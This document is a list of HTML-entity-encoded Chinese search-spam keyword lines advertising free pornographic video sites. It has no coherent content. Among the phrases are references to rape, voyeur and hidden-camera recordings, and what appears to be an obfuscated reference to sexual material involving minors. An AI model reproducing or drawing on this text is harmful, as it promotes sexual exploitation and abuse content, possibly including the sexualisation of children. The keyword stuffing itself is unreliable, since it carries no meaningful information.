av&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;
&#x8D85;&#x7C89;&#x5AE9;00&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x51FA;&#x6C34;
&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x65E0;&#x7801;av
&#x6027;&#x8272;aV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x54AA;&#x7231;&#x56DB;&#x864E;
99&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;my
&#x56FD;&#x4EA7;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;?V&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x3010;&#x4F73;&#x4EBA;&#x3011;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x6027;&#x7231;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5361;&#x901A;3D
&#x56FD;&#x4EA7;&#x54C1;&#x7CBE;&#x5341;&#x516B;&#x7981;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x53D7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x874C;&#x86AA;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x65E0;&#x7801;
91&#x556A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56DB;&#x864E;&#x5F71;&#x89C6;884a&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
2025&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;swa
&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;99AV&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x5466;&#x5973;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;a&#x2174;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2015
&#x7231;&#x7231;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;
&#x6B23;&#x8D4F;&#x6BDB;&#x7247;&#x9EC4;&#x4EE5;&#x6027;&#x751F;&#x5927;&#x7247;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;
&#x4E9A;&#x6D32;&#x4E45;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x7684;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;v&#x7247;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C2;&#x770B;
&#x56FD;&#x5973;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E00;&#x8272;&#x5C4B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x5C41;&#x80A1;ass
&#x7CBE;&#x5F69;&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x5348;&#x591C;&#x7247;
&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x4EA4;&#x6027;&#x5927;&#x7247;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;
jizz&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x597D;&#x591A;&#x6C34;
&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;av
97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x9999;&#x81C0;
&#x5348;&#x591C;&#x7537;&#x5973;&#x4E71;&#x5A6C;&#x771F;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;
&#x5B55;&#x5987;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x6027;&#x7231;&#x7F51;
&#x56FD;&#x4EA7;&#x5236;&#x7247;&#x5382;&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x9EC4;&#x7247;
&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;=av
&#x8D85;&#x78B0;97&#x4E45;&#x4E45;&#x56FD;&#x4EA7;97
&#x56FD;&#x4EA7;&#x5466;&#x798F;&#x5229;&#x5466;&#x4EA4;&#x5BFC;&#x822A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;a&#x5728;&#x7EBF;v&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x534E;
&#x6696;&#x6696;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x793E;&#x533A;
&#x4E45;&#x4E45;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;&#x8D85;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;
&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97caoporen
&#x4E45;&#x4E45;91&#x7EFC;&#x5408;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;av&#x597D;&#x770B;xx&#x7AD9;
99&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;hezyo&#x4E0D;&#x5361;&#x987F;
&#x65E5;&#x97E9;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x62D4;&#x63D2;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;
&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x903C;
&#x5929;&#x5929;&#x6FA1;&#x5929;&#x5929;&#x6DFB;&#x5929;&#x5929;&#x6478;97&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99999&#x4E5D;99
99&#x56FD;&#x9645;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
91&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x8FD8;&#x4F1A;&#x73A9;&#x8F6C;&#x70ED;&#x70B9;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;
&#x4E00;&#x7EA7;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;
91&#x871C;&#x6843;&#x81C0;&#x9999;&#x8549;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5927;&#x7247;
&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;&#x89C6;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2025&#x4E00;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8272;&#x6212;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;
&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x89C6;&#x9891;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9891;&#x7B49;&#x6700;&#x65B0;&#x5167;&#x5BB9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;VR
a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x8272;www&#x871C;&#x6843;tv
&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;
&#x4E45;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;
&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;
&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7EFF;&#x8272;&#x89C6;&#x5C4F;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x5929;&#x5802;
&#x5929;&#x5929;&#x6FA1;&#x5929;&#x5929;&#x63C9;&#x63C9;av&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x719F;&#x5973;
&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;91
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5973;&#x540C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;vr&#x8272;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x65E0;&#x7801;
&#x767D;&#x4E1D;&#x6821;&#x82B1;&#x6252;&#x817F;&#x81EA;&#x6170;app
a&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5B8C;&#x6574;18
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7F51;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x8D85;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;A&#x2164;www
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;
&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x8F6F;&#x4EF6;
&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x5927;&#x7247;AAAAA&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4EA4;&#x5C0F;u&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;
700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x4E2D;&#x65E5;&#x97E9;7799
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7684;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E2D;&#x7F8E;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x76F4;&#x64AD;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
18&#x7981;&#x9EC4;&#x6C61;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E1D;&#x74DC;&#x79CB;&#x8475;&#x8349;&#x8393;&#x9999;&#x8549;&#x69B4;&#x83B2;&#x7EFF;
&#x8272;&#x64AD;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7433;&#x7405;
&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7A9D;&#x7A9D;av&#x9752;&#x9752;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;aV&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x8D85;&#x7EA7;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;
&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx0000
&#x5C0F;&#x5C0F;&#x6C34;&#x871C;&#x6843;8&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x91CD;&#x53E3;sm&#x8650;&#x6027;&#x5974;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x60C5;XO&#x4E9A;&#x6D32;&#x8272;XO&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x8D28;&#x91CF;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;&#x8DEF;&#x7EBF;
&#x56FD;&#x4EA7;&#x8273;&#x5987;av&#x5728;&#x7EBF;&#x51FA;&#x8F68;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;91
&#x554A;&#x706C;&#x554A;&#x706C;&#x554A;&#x706C;&#x5FEB;&#x706C;&#x6DF1;&#x4E00;&#x533A;2&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
18&#x7981;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x9B3C;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x6B27;&#x7F8E;&#x4E71;&#x5927;&#x4EA4;&#x505A;&#x7230;XXX&#x2169;&#x6027;&#x540E;&#x9762;
2025&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;
&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x9999;&#x8549;&#x5728;&#x7EBF;
&#x5409;&#x5409;&#x5F71;&#x97F3;av&#x7535;&#x5F71;
&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;
&#x5929;&#x5802;&#x4E0D;&#x5361;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x5DDE;av&#x9EBB;&#x8C46;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F53;&#x9A8C;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6D41;&#x6C34;&#x547B;&#x541F;
&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;ee&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
777&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x76D7;&#x6444;&#x7CBE;&#x54C1;1
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x5B66;&#x751F;&#x5728;&#x6559;&#x5BA4;&#x91CC;&#x5F3A;&#x5977;&#x7F8E;&#x5973;&#x73ED;&#x4E3B;&#x4EFB;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x672C;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;
